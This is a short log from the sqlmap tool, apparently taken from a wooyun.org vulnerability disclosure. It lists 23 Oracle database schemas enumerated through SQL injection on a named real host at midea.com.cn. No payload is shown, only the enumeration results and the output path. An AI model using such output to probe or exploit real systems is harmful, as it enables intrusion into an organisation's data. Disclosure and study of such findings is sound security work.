 [21:31:52] [INFO] retrieved: OLAPSYS
[21:31:53] [INFO] retrieved: ORDSYS
[21:31:55] [INFO] retrieved: OUTLN
[21:31:56] [INFO] retrieved: SCOTT
[21:31:57] [INFO] retrieved: SYS
[21:31:58] [INFO] retrieved: SYSMAN
[21:32:00] [INFO] retrieved: SYSTEM
[21:32:01] [INFO] retrieved: TSMSYS
[21:32:02] [INFO] retrieved: WMSYS
[21:32:04] [INFO] retrieved: XDB
[21:32:05] [INFO] retrieved: YFS
[21:32:06] [INFO] retrieved: ZENGXUEWEN
available databases [23]:
[*] AMCC_BC
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GMCC_APS
[*] GMCC_BMS
[*] GMCC_CPCBASE
[*] GMCC_SCP
[*] GMCC_SPC
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[*] YFS
[*] ZENGXUEWEN
[21:32:06] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\gmccpdm.midea.com.cn'
www.wooyun.org